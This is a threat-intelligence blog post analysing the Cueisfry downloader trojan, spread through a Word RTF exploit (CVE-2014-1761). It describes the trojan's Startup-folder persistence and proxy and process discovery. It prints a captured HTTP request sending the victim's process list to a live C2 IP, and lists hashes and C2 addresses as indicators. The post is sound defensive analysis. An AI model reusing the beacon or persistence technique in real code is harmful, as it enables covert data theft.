# APT Campaign Leverages the Cueisfry Trojan and Microsoft Word Vulnerability CVE-2014-1761

secureworks.com/blog/apt-campaign-leverages-the-cueisfry-trojan-and-microsoft-word-vulnerability-cve-2014-1761

Param Singh

**Dell SecureWorks Counter Threat Unit™ (CTU) researchers discovered the Cueisfry first-stage downloader trojan while analyzing a spearphishing message sent to an email account belonging to an intelligence-related group in Japan. The message was part of an Advanced Persistent Threat (APT) campaign targeting government officials and economic institutions in Southeast Asia.**

## Behavior

The attachment contained a Rich Text Format (RTF) file that exploited CVE-2014-1761, which affects multiple Microsoft Word releases and allows remote attackers to execute arbitrary code via crafted RTF data. Upon exploitation, the RTF file drops the Epdate.exe file (MD5: 1c29b24d4d4ef7568f519c470b51bbed) and executes it from the system's %TEMP% folder (see Figure 1). The compilation timestamp of the dropped Epdate.exe file was April 21, 2014, indicating that it was created the day before the email was sent.

*Figure 1. Cueisfry downloader trojan (Epdate.exe) disguised as Microsoft Access MDB file. (Source: Dell SecureWorks)*

When executed for the first time on a victim's computer, Epdate.exe (the Cueisfry trojan) checks for the existence of "AntiVir_Update.URL" in the Startup folder. When that check fails, Cueisfry writes the file to the Startup folder to allow the malware to maintain persistence and automatically launch with a system restart and across logins. Cueisfry does not communicate with its command and control (C2) server during this initial run. When the victim logs backonto the system, Windows automatically triggers the AntiVir_Update.URL file in the Startup folder. As with its initial run, Epdate.exe checks for the AntiVir_Update.URL file in the Startup folder. Confirming the file's existence, Cueisfry establishes a connection to the hard-coded C2 IP address 198.55.103.148. This IP address is still active as of this publication.

Upon execution, Cueisfry checks for proxy settings on the victim's systems by querying the HKCUSoftwareMicrosoftWindowsCurrentVersionInternet Settings registry key and reading values for ProxyEnable and ProxyServer. Then it writes information about processes running on the victim's system to %TEMP%~Proc75C.DAT. After gathering the system's process information, Cueisfry relays it to the C2 server (see Figure 2).

```
Follow TCP Stream
Stream Content
GET /kkd/info.php?secue=false&pro=vBoxService,mscorsvw,VBoxTray,alg,wscntfy,ipconfig,Epdate, HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E)
Host: 198.55.103.148
Connection: Keep-Alive
```

*Figure 2. Cueisfry communicating to C2 server. (Source: Dell SecureWorks)*

## Conclusion

The details of the spearphishing email and dropped Cueisfry malware demonstrate attackers' sophistication when targeting high-value organizations. The use of CVE-2014-1761 reveals attackers' ability to exploit a newly disclosed vulnerability. Organizations can protect themselves from such attacks by applying security updates as they become available from vendors. Organizations should also invest in programs to educate and train employees in detecting and reporting spearphishing attempts.

## Threat indicators

The threat indicators in Table 1 can be used to detect activity related to the Cueisfry downloader trojan. The IP addresses listed in the indicator table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator | Type | Context |
|---|---|---|
| 1c29b24d4d4ef7568f519c470b51bbed | MD5 hash | Cueisfry downloader trojan |
| 6ecfb8b802997c2198eb5ff5c87794b0 | MD5 hash | Cueisfry downloader trojan |
| 90dc549999ac89ca14ce4ef61fc93ae9 | MD5 hash | Cueisfry downloader trojan |
| 7480293644d041f5a969ab847bd12da4 | MD5 hash | Cueisfry downloader trojan |
| ccb3fff7f699e881e3fddcaa2aadc8ba | MD5 hash | Cueisfry downloader trojan |
| 198.55.103.148 | IP address | C2 server |
| 107.181.234.41 | IP address | C2 server || | | |
|---|---|---|
| 198.74.114.231 | IP address | C2 server |

*Table 1. Threat indicators for the Cueisfry trojan.*